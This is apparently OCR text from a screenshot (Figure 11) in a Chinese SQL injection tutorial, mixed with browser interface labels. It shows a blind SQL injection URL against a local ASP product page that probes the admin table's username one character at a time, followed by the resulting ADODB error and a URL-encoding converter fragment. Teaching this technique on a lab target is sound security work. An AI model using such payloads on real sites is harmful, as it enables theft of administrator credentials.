 http://localhost:1032/product/product.asp?id=69%20and%20(select%20top%201%20asc(mid(username,1,1))%20from%20admin)>100 - 360安全浏览器 3.0 ... 文件(F) 查看(V)
http://localhost:1032/product/product.asp?id=69%20and%20(select%20top%201%20asc(mid(username,1,1))%20from%20admin)>100
后退 前进 停止 刷新 主页 恢复 无痕
谷歌 百度 网址大全 免费杀毒 休闲游戏 商业大亨 360帮助 360农场 奇虎问答
http://localhost:1032/p...
ADODB.Field '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
\product\product.asp, line 7
图 11
要转的：
a
给我转!
URL格式